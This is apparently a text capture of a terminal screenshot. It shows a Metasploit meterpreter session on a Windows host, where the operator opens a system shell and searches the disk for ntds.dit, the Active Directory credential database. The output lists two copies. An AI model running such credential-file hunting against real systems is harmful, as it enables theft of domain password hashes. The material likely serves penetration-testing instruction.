 meterpreter > shell
Process 1372 created.
Channel 1 created.
Microsoft Windows [Version 6.0.6003]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd \
cd \
C:\>dir /s/p ntds.dit
dir /s/p ntds.dit
 Volume in drive C is SYSTEM
 Volume Serial Number is 48C1-FD24
 Directory of C:\Windows\NTDS
01/11/2020  10:17 AM        12,599,296 ntds.dit
               1 File(s)     12,599,296 bytes
 Directory of C:\Windows\System32
09/28/2019  10:42 PM         8,404,992 ntds.dit
               1 File(s)      8,404,992 bytes